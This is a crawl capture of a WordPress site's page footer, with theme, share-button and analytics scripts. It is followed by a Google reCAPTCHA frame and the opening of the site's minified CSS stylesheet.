Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D99624&description=%E6%82%89%E6%95%B0%E6%98%8E%E6%98%9F%E4%BB%AC%E7%9A%84%E5%90%84%E7%A7%8D%E7%9A%AE%E8%82%A4%E7%8A%B6%E6%80%81%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6968ecc656779_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u6089\\u6570\\u660e\\u661f\\u4eec\\u7684\\u5404\\u79cd\\u76ae\\u80a4\\u72b6\\u6001\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2018\\\/04\\\/%e6%82%89%e6%95%b0%e6%98%8e%e6%98%9f%e4%bb%ac%e7%9a%84%e5%90%84%e7%a7%8d%e7%9a%ae%e8%82%a4%e7%8a%b6%e6%80%81%ef%bc%81\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6968ecc656779_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E6%82%89%E6%95%B0%E6%98%8E%E6%98%9F%E4%BB%AC%E7%9A%84%E5%90%84%E7%A7%8D%E7%9A%AE%E8%82%A4%E7%8A%B6%E6%80%81%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D99624\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D99624&description=%E6%82%89%E6%95%B0%E6%98%8E%E6%98%9F%E4%BB%AC%E7%9A%84%E5%90%84%E7%A7%8D%E7%9A%AE%E8%82%A4%E7%8A%B6%E6%80%81%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6968ecc67390e_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u6089\\u6570\\u660e\\u661f\\u4eec\\u7684\\u5404\\u79cd\\u76ae\\u80a4\\u72b6\\u6001\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2018\\\/04\\\/%e6%82%89%e6%95%b0%e6%98%8e%e6%98%9f%e4%bb%ac%e7%9a%84%e5%90%84%e7%a7%8d%e7%9a%ae%e8%82%a4%e7%8a%b6%e6%80%81%ef%bc%81\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6968ecc67390e_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E6%82%89%E6%95%B0%E6%98%8E%E6%98%9F%E4%BB%AC%E7%9A%84%E5%90%84%E7%A7%8D%E7%9A%AE%E8%82%A4%E7%8A%B6%E6%80%81%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D99624\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 21:33:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W8BIm_eSkPM88Yx01i15hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768774704465');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4
body_size: 27940
content:
@charset "UTF-8";abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border-width:0;border-style:solid;outline:0;font-size:100%;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}body{background-color:#fff;color:#666}ul{margin-left:2em;list-style-type:circle}ol{margin-left:2em;list-style-type:decimal}dl{margin-bottom:1.5em}dt{font-weight:700}dd{margin-bottom:.75em}code,kbd,pre,samp{font-family:"Lucida Console",Courier,"DejaVu Sans Mono",monospace,sans-serif}pre{overflow:auto;white-space:pre;white-space:pre-wrap;word-wrap:break-word}code{font-family:monospace,serif}pre code{padding:.75em;display:block;border-width:0}blockquote{min-height:32px;padding:0 22px}a{cursor:pointer;text-decoration:none;border-width:0;border-style:solid}a:active,a:hover{outline:0}small{font-size:11px}h1 small,h2 small,h3 